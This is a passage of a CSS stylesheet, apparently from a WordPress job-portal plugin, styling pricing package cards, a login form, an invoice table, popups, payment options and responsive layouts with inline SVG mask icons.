    box-shadow: var(--wpjp-card-hover-shadow);
}

/*
 * 3.1. FEATURED CARD "MOST POPULAR" BADGE
*/
.wjportal-pkg-list-item.featured::before {
    content: 'Most Popular';
    position: absolute;
    top: 20px;
    right: -35px;
    background: var(--primary-gradient);
    color: white;
    padding: 8px 40px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    transform: rotate(45deg);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/*
 * 4. CARD HEADER (Top Section)
*/
.wjportal-pkg-list-item-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 25px 30px;
    background-color: var(--background-color);
    border-bottom: 3px dotted var(--wpjp-primary-color);
}

.wjportal-pkg-list-item-title-txt {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    margin-bottom: 5px;
}

span.wjportal-pkg-list-item-disc {
    border: 1px solid;
    padding: 5px 30px;
    border-radius: 6px;
    background: black;
    color: #fff;
    font-weight: 500;
}

.wjportal-pkg-list-item-crt-date {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    margin-top: 10px;
}

.wjportal-pkg-list-item-price-txt {
    font-size: 32px;
    font-weight: 700;
    color: var(--wpjp-primary-color);
}

span.wjportal-pkg-list-item-price-discount {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 17px;
    color: #808080;
}

.wjportal-pkg-list-item-price-txt span {
    font-size: 16px;
    font-weight: 500;
    color: var(--wpjp-secondary-color);
}

/*
 * 5. CARD BODY (Middle Section) with ICONS
*/
.wjportal-pkg-list-item-mid {
    padding: 20px 30px;
    flex-grow: 1;
    border-top: 1px solid var(--wpjp-border-color);
}

.wjportal-pkg-list-item-data {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    /* Creates two equal-width columns */
    gap: 20px;
    /* Space between grid items */
    background-color: var(--wpjp-card-background);
    border-radius: 10px;
    margin: 20px auto;
}

.wjportal-pkg-list-item-btm {
    display: flex;
    flex-direction: column;
    background-color: var(--background-color);
    gap: 15px;
    padding: 30px;
    border-top: 1px solid var(--wpjp-border-color);
}

.wjportal-packages-list .wjportal-pkg-list-item-act-btn {
    color: rgb(255, 255, 255);
    text-align: center;
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
    width: 100%;
    background: var(--wpjp-primary-color);
    text-decoration: none;
    padding: 10px 24px;
    border-radius: 8px;
    display: flex;
    justify-content: center;
}


.wjportal-packages-list .wjportal-pkg-list-item-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: white;
}

.wjportal-pkg-list-item-exp-date {
    font-size: 14px;
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    text-align: center;
    border: 1px solid #a66e2d;
    background: antiquewhite;
    color: #a66e2d;
    padding: 5px;
    border-radius: 5px;
    width: 30%;
    margin: auto;
}

/* 2. GRID ITEM STYLING 
   Each row is now a self-contained item within the grid.
*/
.wjportal-pkg-list-item-row {
    display: flex;
    align-items: center;
    /* Vertically aligns the icon and text */
    padding: 12px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    background-color: var(--background-color);
    transition: all 0.3s ease;
}

.wjportal-pkg-list-item-row:hover {
    transform: translateY(-3px);
    box-shadow: var(--wpjp-card-shadow);
    border-color: var(--wpjp-primary-color);
}


/* 3. ICON STYLING (using ::before)
   This adds an icon to the start of each row without changing the HTML.
*/
.wjportal-pkg-list-item-row::before {
    content: '';
    display: inline-block;
    width: 18px;
    /* Icon size */
    height: 18px;
    margin-right: 12px;
    /* Space between icon and text */
    background-color: var(--wpjp-primary-color);
    /* Icon color */

    /* Generic checkmark icon using a CSS mask */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20 6L9 17l-5-5'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20 6L9 17l-5-5'/%3e%3c/svg%3e");
    mask-size: contain;
    mask-repeat: no-repeat;
}

/* 4. TEXT STYLING */
.wjportal-pkg-list-item-row-tit {
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
    white-space: nowrap;
    /* Prevents long titles from wrapping awkwardly */
}

.wjportal-pkg-list-item-row-val {
    color: var(--wpjp-secondary-color);
    font-weight: 700;
    font-size: var(--wpjp-body-font-size);
    margin-left: auto;
    /* Pushes the value to the far right */
    padding-left: 10px;
    /* Ensures space between title and value */
}

/** 6. CARD FOOTER (Bottom Section)*/
.wjportal-pkg-list-item-btm {
    display: flex;
    flex-direction: column;
    gap: 15px;
    padding: 30px;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
}

.wjportal-pkg-list-item-action-wrp {
    display: flex;
    align-items: center;
    width: 100%;
}



/*==========================================================================
===========Login from =========================
==================================*/

.wjportal-main-up-wrapper p.login-username,
.wjportal-main-up-wrapper p.login-password {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    margin-bottom: 30px;
    align-items: flex-start;
    border-bottom: 2px dashed var(--wpjp-border-color);
    padding-bottom: 20px;
}

.wjportal-main-up-wrapper .login-username label,
.wjportal-main-up-wrapper p.login-password label {
    font-weight: 500;
    color: var(--wpjp-secondary-color);
    text-align: right;
    padding-top: 12px;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-form-sec-heading {
    font-size: var(--wpjp-second-sub-heading);
    font-weight: 700;
    margin-bottom: 30px;
    color: var(--wpjp-secondary-color);
}

a.wjportal-form-lost-password {
    display: block;
    text-align: center;
    color: var(--wpjp-primary-color);
    text-decoration: none;
    font-size: 17px;
    font-weight: 500;
    transition: color 0.3s;

}

.wjportal-form-reg-btn {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    width: 100%;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
    margin-top: 15px;
    text-align: center;
}

/* Create the icon using a ::before pseudo-element */
.wjportal-form-reg-btn::before {
    content: '';
    /* Required for the element to show */
    display: inline-block;
    width: 1.2em;
    /* Icon size relative to the font size */
    height: 1.2em;
    background-color: currentColor;
    /* Makes icon color same as text (white) */

    /* The SVG "person add" icon */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M15 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm-9-2V7H4v3H1v2h3v3h2v-3h3v-2H6zm9 4c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M15 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm-9-2V7H4v3H1v2h3v3h2v-3h3v-2H6zm9 4c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

a.wjportal-form-reg-btn {
    justify-content: center;
}

.wjportal-main-up-wrapper input#rememberme {
    font-size: var(--wpjp-body-font-size);
}

.wjportal-form-reg-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-main-up-wrapper form#loginform-custom p.login-submit {
    border-top: 1px solid black;
    padding-top: 20px;
    margin-bottom: 0;
}

.wjportal-main-up-wrapper form#loginform-custom input#wp-submit {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 15px 28px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    width: 100%;
    justify-content: center;
}

.wjportal-main-up-wrapper form#loginform-custom input#wp-submit:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/*==========================================================================
===========My Invoices =========================
==================================*/

/* --- Main Table Wrapper & Layout --- */
.wjportal-table-wrp {
    width: 100%;
    border-collapse: collapse;
    background-color: var(--wpjp-card-background);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    overflow: hidden;
    table-layout: fixed;
    /* ADD THIS LINE: Ensures the table respects the column widths */
}

/* --- Column Widths --- */
/* This section sets the width for each specific column */
#wjportal-table th:nth-child(1),
#wjportal-table td:nth-child(1) {
    width: 40%;
    /* Description column */
}

#wjportal-table th:nth-child(2),
#wjportal-table td:nth-child(2) {
    width: 15%;
    /* Amount column */
}

#wjportal-table th:nth-child(3),
#wjportal-table td:nth-child(3) {
    width: 10%;
    /* Payment Method column */
}

#wjportal-table th:nth-child(4),
#wjportal-table td:nth-child(4) {
    width: 10%;
    /* Created column */
}

#wjportal-table th:nth-child(5),
#wjportal-table td:nth-child(5) {
    width: 15%;
    /* Created column */
}

#wjportal-table th:nth-child(6),
#wjportal-table td:nth-child(6) {
    width: 10%;
    /* Created column */
}

/* --- Table Header Styling --- */
#wjportal-table thead th {
    background-color: var(--background-color);
    padding: 1rem 1.5rem;
    font-size: 14px;
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-align: left;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-bottom: 2px solid var(--wpjp-border-color);
}

/* --- Table Body & Row Styling --- */
#wjportal-table tbody tr {
    border-bottom: 1px solid var(--wpjp-border-color);
    transition: background-color 0.2s ease;
}

#wjportal-table tbody tr:last-of-type {
    border-bottom: none;
}

#wjportal-table tbody tr:hover {
    background-color: var(--background-color);
}

/* --- Table Cell Styling --- */
#wjportal-table td {
    padding: 1rem 1.5rem;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    vertical-align: middle;
    /* Helps prevent long text from breaking the layout */

}

.wjportal-my-invoices-list-wrapper table td>a {
    padding: 1rem 0;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-primary-color);
    vertical-align: middle;
    box-shadow: unset;
}

.wjportal-my-invoices-list-wrapper table td>a:hover {
    color: var(--wpjp-secondary-color);
    text-decoration: underline;
}


/* --- Special Badge for Payment Method --- */
.wjportal-my-invoices-list-payment-method-type {
    display: inline-block;
    padding: 6px 12px;
    font-size: 13px;
    font-weight: 500;
    border-radius: 8px;
}

.wjportal-paypal {
    background-color: #e3f2fd;
    color: #1565c0;
}


/*==========================================================================
===========popup =========================
==================================*/

/* A nice highlight color when user selects text */
.wjportal-main-up-wrapper ::selection {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

/* --- Popup Container --- */
.wjportal-popup-cnt {
    background-color: var(--wpjp-card-background);
    border-radius: 20px;
    /* Softer, more modern corners */
    padding: 32px;
    width: 100%;

    position: relative;

    /* NEW: A more pronounced, layered shadow for depth */
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1), 0 1px 4px rgba(0, 0, 0, 0.05);

    /* NEW: A subtle gradient border at the top for a premium feel */
    border-top: 4px solid transparent;
    border-image: linear-gradient(to right, var(--wpjp-primary-color), var(--wpjp-secondary-color)) 1;

    /* NEW: A more dynamic entry animation */
    animation: slideInFade 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    max-height: 600px;
    overflow-x: hidden;
    overflow-y: auto;
}

/* --- Close Button --- */
#wjportal-popup-close-btn {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    opacity: 0.5;
    transition: opacity 0.2s ease, transform 0.2s ease;
    background-color: var(--wpjp-secondary-color);
    border-radius: 50%;
}

#wjportal-popup-close-btn:hover {
    opacity: 1;
    transform: scale(1.1) rotate(90deg);
    /* NEW: Added scale effect */
}

/* --- Popup Header --- */
.wjportal-popup-title {
    /*text-align: center;*/
    font-size: var(--wpjp-second-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 700;
    /* Bolder for more impact */
}

.wjportal-popup-title2 {
    font-size: var(--wpjp-second-sub-heading);
    font-weight: 700;
    /* Bolder for more impact */
    color: var(--wpjp-secondary-color);
    position: relative;
    display: inline-block;
    /* Required for the ::after element */
}

/* NEW: A stylish gradient underline accent */
.wjportal-popup-title2::after {
    content: '';
    position: absolute;
    bottom: -8px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 3px;
    background: linear-gradient(to right, var(--wpjp-primary-color), var(--wpjp-secondary-color));
    border-radius: 2px;
}

/* --- Form Fields & Labels --- */
.wjportal-popup-field {
    margin-bottom: 20px;
}

.wjportal-popup-field label {
    display: block;
    font-weight: 500;
    margin-bottom: 8px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-popup-field textarea {
    width: 100%;
    padding: 12px 16px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    /* Softer radius */
    font-size: var(--wpjp-body-font-size);
    background-color: var(--background-color);
    transition: all 0.3s ease;
    resize: vertical;
    box-sizing: border-box;
}

/* NEW: A more prominent "glow" effect on focus */
.wjportal-popup-field textarea:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 4px rgba(232, 48, 48, 0.1);
}

/* --- Star Rating --- */
.wjportal-container-small {
    display: flex;
    justify-content: center;
    /*margin-bottom: 24px;*/
    border: 1px solid var(--wpjp-border-color);
    padding: 10px 10px 5px 10px;
    border-radius: 8px;
    background: var(--wpjp-card-background);
}

/* --- Save Button --- */
a.wjportal-visitor-msg-btn {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
    /* Adds a small space between the icon and text */
    /* NEW: Attractive gradient background */
    background-image: linear-gradient(45deg, var(--wpjp-primary-color) 0%, var(--wpjp-primary-color-light) 100%);
    color: #fff;
    padding: 10px 15px;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
    border: none;
    cursor: pointer;
    text-align: center;
    width: 100%;
    transition: all 0.3s ease;
    justify-content: center;
}

/* This creates the icon before the text */
div#wjportal-listpopup .wjportal-visitor-msg-btn::before {
    content: '';
    display: block;
    width: 1.2em;
    height: 1.2em;
    background-color: currentColor;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V18h14v-1.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V18h6v-1.5c0-2.33-4.67-3.5-7-3.5z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V18h14v-1.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V18h6v-1.5c0-2.33-4.67-3.5-7-3.5z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

/* --- NEW Animation Keyframes --- */
@keyframes slideInFade {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* === Popup Overlay === */
#wjportal-popup-background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /*background: linear-gradient(to bottom, rgba(var(--wpjp-primary-color), 0.41), rgba(var(--wpjp-secondary-color), 0.84));*/
    /*background: rgba(0, 0, 0, 0.55);*/
    z-index: 999998;
    display: none;
}

#wjportal-popup-background::before {
    content: '';
    /* Pseudo-elements must have a content property */
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to bottom, var(--wpjp-primary-color), var(--wpjp-secondary-color));
    z-index: -1;
    border-radius: 8px;
    opacity: 0.85;
    /* Control the transparency of the entire gradient here */
}

/* === Popup Wrapper === */
.wjportal-popup-wrp {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.25);
    z-index: 999999;
    display: none;
    overflow: hidden;
    width: 50%;
}


/* === Payment Methods Layout === */
.wjportal-payemt-methods-wrp {
    display: flex;
    justify-content: center;
    /* Center the payment cards */
    gap: 20px;
    /* Space between cards */
    flex-wrap: wrap;
    /* Allow cards to stack on smaller screens */
    padding: 20px 0;
}

/* === Payment Item === */
.wjportal-payemt-method-item {
    position: relative;
    /* Crucial for positioning the Stripe button later */
    display: flex;
    align-items: center;
    justify-content: center;
    width: 200px;
    padding: 20px;
    border: 1px solid var(--wpjp-border-color, #e9ecef);
    border-radius: 12px;
    background-color: var(--wpjp-card-background, #ffffff);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    cursor: pointer;
    overflow: hidden;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;

}

/* === Payment Logos === */
.wjportal-payemt-method-item img {
    max-width: 120px;
    height: auto;
    object-fit: contain;
    /* NEW: Grayscale effect for a clean, uniform look */
    filter: grayscale(100%);
    opacity: 0.7;
    transition: filter 0.2s ease, opacity 0.2s ease;
}


.wjportal-payemt-method-item img:hover {
    transform: scale(1.05);

}

/* === Stripe Method === */
.wjportal-payemt-method-stripe {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

/* Normalize Stripe Button Layout */
.wjportal-payemt-method-stripe form {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
}


.wjportal-main-up-wrapper .stripe-button-el:hover,
.wjportal-main-up-wrapper button.stripe-button-el:hover {
    background: #0f67d6 !important;
}

/* Ensure the Stripe inner span displays properly */
.wjportal-main-up-wrapper .stripe-button-el>span,
.wjportal-main-up-wrapper button.stripe-button-el>span {
    display: inline-block !important;
    padding: 0 !important;
    margin: 0 !important;
}

/* === Proceed Button === */
.wjportal-payment-act-btn {
    background: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 6px;
    padding: 10px 18px;
    font-weight: 600;
    cursor: pointer;

}

.wjportal-payment-act-btn:hover {
    background: var(--wpjp-secondary-color);
    color: #fff;
}

/* === Responsive Adjustments === */
@media (max-width: 480px) {
    .wjportal-popup-wrp {
        width: 90%;
        padding: 0;
    }

    .wjportal-payemt-methods-wrp {
        flex-direction: column;
        gap: 15px;
    }

    .wjportal-payemt-method-item img {
        width: 120px;
    }
}

/* --- Responsive Design for Mobile --- */
@media (max-width: 768px) {

    /* Reset column widths for mobile */
    #wjportal-table th,
    #wjportal-table td {
        width: 100% !important;
        /* The !important ensures it overrides the desktop widths */
    }

    /* Hide the original table header */
    #wjportal-table thead {
        display: none;
    }

    /* Make rows and cells stack vertically */
    #wjportal-table tr {
        display: block;
        margin-bottom: 3rem;
        border-bottom: 2px solid var(--wpjp-border-color);
        padding: 15px;
    }

    #wjportal-table tr:last-of-type {
        margin-bottom: 0;
    }

    #wjportal-table td {
        display: block;
        text-align: right;
        padding: 0.75rem 1rem;
        border-bottom: 1px dotted var(--wpjp-border-color);
    }

    #wjportal-table td:last-child {
        border-bottom: none;
    }

    /* Use the data-th attribute to create labels */
    #wjportal-table td::before {
        content: attr(data-th);
        float: left;
        font-weight: 600;
        color: var(--wpjp-secondary-color);
    }
}

/* --- Responsive Layout for Mobile --- */
@media (max-width: 768px) {
    .wjportal-popup-field-wrp {
        grid-template-columns: 1fr;
        /* Stack to a single column */
    }
}

/* --- Responsive Layout for Mobile --- */
@media (max-width: 768px) {
    .wjportal-form-row {
        grid-template-columns: 1fr;
        gap: 0.5rem;
    }

    .wjportal-form-title {
        text-align: left;
        padding-top: 0;
    }

    .wjportal-form-btn-wrp {
        justify-content: center;
        font-size: var(--wpjp-body-font-size);
    }

    .wjportal-form-btn {
        width: 100%;
        justify-content: center;
    }

    .wjportal-form-wrp {
        padding: 1.5rem;
    }

    div.wjportal-jobdetail-wrapper div.wjportal-job-company-wrp div.wjportal-job-company-cnt {
        width: 100%;
        padding-left: 0;
    }
}

/* ----------------------------------------- */
/* == Responsive          == */
/* ----------------------------------------- */

@media (max-width: 480px) {
    .wjportal-company-list-top-wrp {
        flex-wrap: wrap;
    }

    .wjportal-jobs-list-top-wrp {
        flex-wrap: wrap;
    }

    .wjportal-resume-list-top-wrp {
        flex-wrap: wrap;
    }

    .wjportal-newest-jobs-date {
        margin-bottom: 15px;
    }

    .wjportal-jobs-list-btm-wrp {
        flex-wrap: wrap;
    }

    .wjportal-jobs-right-wrp {
        align-items: flex-start;
        width: 100%;
    }

    .wjportal-packages-list {
        padding: 5px;
    }

    .wjportal-department-cnt-wrp {
        flex-wrap: wrap;
    }

    .wjportal-department-desc-wrap {
        padding-top: 10px;
    }
}

@media (max-width: 650px) {
    .wjportal-jobs-list-top-wrp {
        flex-wrap: wrap;
    }

    .wjportal-job-listing-description-wrap {
        width: 100%;
    }

    .wjportal-jobs-right-wrp {
        gap: 5px;
    }

    .wjportal-coverletter-cnt-wrp {
        flex-wrap: wrap;
    }

    .wjportal-coverletter-middle-wrp {
        width: 100%;
    }

    .wjportal-coverletter-right-wrp {
        width: 100%;
        align-items: flex-start;
    }

    .wjportal-coverletter-action-wrp {
        justify-content: end;
    }

    .wjportal-company-list-top-wrp {
        flex-wrap: wrap;
    }

    .wjportal-pkg-list-item-top {
        flex-wrap: wrap;
    }

    .wjportal-pkg-list-item-exp-date {
        width: 100%;
    }

    .wjportal-department-middle-wrp {
        width: 100%;
    }

    .wjportal-pkg-list-item-row-tit {
        white-space: unset;
    }

    .wjportal-by-categories-row-wrp {
        grid-template-columns: repeat(1, 1fr) !important;
    }
}

.wjportal-by-categories-row-wrp {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    gap: 15px;
    align-items: flex-start;
}

@media (max-width: 768px) {

    .wjportal-jobs-cnt-wrp {
        flex-wrap: wrap;
    }

    .wjportal-jobs-right-wrp {
        align-items: flex-start;
        width: 100%
    }

    div.wjportal-page-header div.wjportal-header-actions div.wjportal-filter-wrp {
        display: flex !important;
    }

    div.wjportal-page-header div.wjportal-header-actions {
        margin-top: 20px;
    }

    .wjportal-jobs-middle-wrp {
        width: 100%;
    }

    .wjportal-resume-right-wrp {
        width: 100%;
        justify-content: start;
    }

    .wjportal-resume-middle-wrp {
        width: 100%;
    }

    .wjportal-resume-data {
        width: 100%;
    }

    .wjportal-applied-job-resume-status {
        position: static;
        transform: none;
        display: inline-block;
    }

    .wjportal-applied-job-resume-status {
        margin-bottom: 10px;
    }

    span.wjportal-resume-job-type {
        margin-bottom: 10px;
    }

    .wjportal-pkg-list-item-row {
        width: 100%;
    }

    .wjportal-department-desc-wrap {
        padding-top: 10px;
    }

    .wjportal-companydetail-wrapper .wjportal-company-data,
    .wjportal-company-data-wrp .wjportal-custom-field {
        width: 100%;
    }

    .wjportal-companyinfo-wrp {
        width: 100%;
    }

    .wjportal-companyinfo-middle-wrap {
        width: 100%;
    }


}

@media (max-width: 1080px) {
    .wjportal-pkg-list-item-data {
        grid-template-columns: repeat(1, 1fr);
    }

    .wjportal-by-categories-row-wrp {
        grid-template-columns: repeat(2, 1fr);
        display: grid;
        width: 100%;
    }

    .wjportal-by-category-wrp {
        width: 100% !important;
    }
}

/* ----------------------------------------- */
/* == Responsive for this Section          == */
/* ----------------------------------------- */
@media (max-width: 576px) {
    .wjportal-jobs-list-resume-wrp {
        padding-right: 1rem;
        /* Reset right padding */
    }

}

/* featured styling all listing  */
.wpjobportal-list-item-is-featured {
    border: 1px solid #ffb63b;
}

.wpjobportal-list-item-is-featured .wjportal-jobs-logo,
.wpjobportal-list-item-is-featured .wjportal-company-logo,
.wpjobportal-list-item-is-featured .wjportal-resume-logo {
    border: 1px solid #ffb63b;
    width: 155px;
    height: 155px;
    padding: 10px;
}

.wpjobportal-list-item-is-featured .wjportal-resume-data-value,
.wpjobportal-list-item-is-featured .wjportal-jobs-data-text,
.wpjobportal-list-item-is-featured .wjportal-company-data-text-created span.wjportal-company-data-value,
.wpjobportal-list-item-is-featured .wjportal-company-data-location span.wjportal-company-data-value,
.wpjobportal-list-item-is-featured .wjportal-company-data-status span.wjportal-company-data-value {
    color: var(--wpjp-secondary-color);
}

/*==========================================
icons =================================
=========================================*/


.wjportal-resume-action-wrp a::before,
.wjportal-job-type::before,
.wjportal-newest-jobs-date::before,
.wjportal-jobs-act-btn::before,
.wjportal-jobs-act-btn-apply::before,
.wjportal-payment-act-btn::before,
.wjportal-jobs-data-text::before,
.wjportal-companyinfo-data::before,
.wjportal-companyinfo a.wjportal-companyinfo-link::before,
a.wjportal-apply-as-visitor-btn::before,
.wjportal-jobinfo-data::before,
.wjportal-jobinfo-data-view::before,
.wjportal-jobinfo-right-data-location .wjportal-jobinfo-data::before,
.wjportal-tags-item::before,
.wjportal-job-act-btn::before,
.wjportal-job-act-btn-tell::before,
.wjportal-job-act-btn-short::before,
.wjportal-company-btn-wrp a::before,
.wjportal-company-view-all-jobs-btn::before,
.wjportal-company-view-company-btn::before,
.wjportal-applied-job-actions-popup-norec-link::before,
.wjportal-job-applied-actions-btn::before,
.wjportal-main-up-wrapper #popup_message::before,
.wjportal-main-up-wrapper .applynow-closebutton::before,
.wjportal-resume-action-wrp a::before,
.wjportal-resume-job-type::before,
.wjportal-resume-data-text::before,
.wjportal-resume-act-btn.wjportal-resume-act-btn-ai-suggested-jobs::before,
a.wjportal-resume-act-btn-view::before,
.wjportal-folder-act-btn::before,
.wjportal-department-info-tit::before,
.wjportal-department-act-btn::before,
.wjportal-coverletter-act-btn::before,
.wjportal-company-act-btn::before,
.wjportal-main-up-wrapper .frontend.updated::before,
.wjportal-visitor-msg::before,
.wjportal-main-up-wrapper .frontend.error::before,
.wjportal-main-up-wrapper .visitor-apply-job-jobinforamtion-message::before,
.wjportal-show-contact-det-btn::before,
.wpjobportal-terms-and-conditions-wrap a::before,
.wjportal-main-up-wrapper .alert-danger::before,
.wjportal-coverletter-act-btn::before,
.wjportal-coverletter-act-btn-view::before,
.wjportal-coverletter-info-tit::before,
.wjportal-save-search-created-text::before,
.wjportal-save-search-act-btn::before,
.wjportal-save-search-act-btn-remove::before,
.wjportal-msg-act-btn::before,
.wjportal-pkg-list-item.featured::before,
.wjportal-pkg-list-item-row::before {
    content: '';
    display: inline-block;
    align-items: center;
    width: 1em;
    height: 1em;
    gap: 0.8rem;
    vertical-align: -0.15em;
    background-color: currentColor;
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

.wjportal-error-msg-act-btn-back-btn ::before {
    /* User/Profile Icon */
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2'/%3e%3ccircle cx='12' cy='7' r='4'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2'/%3e%3ccircle cx='12' cy='7' r='4'/%3e%3c/svg%3e");
}

a.wjportal-payment-act-btn::before,
.wjportal-list-act-btn-proceed-payment::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='1' y='4' width='22' height='16' rx='2' ry='2'/%3e%3cline x1='1' y1='10' x2='23' y2='10'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='1' y='4' width='22' height='16' rx='2' ry='2'/%3e%3cline x1='1' y1='10' x2='23' y2='10'/%3e%3c/svg%3e");
}

.wjportal-list-act-btn-delete::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"/></svg>');
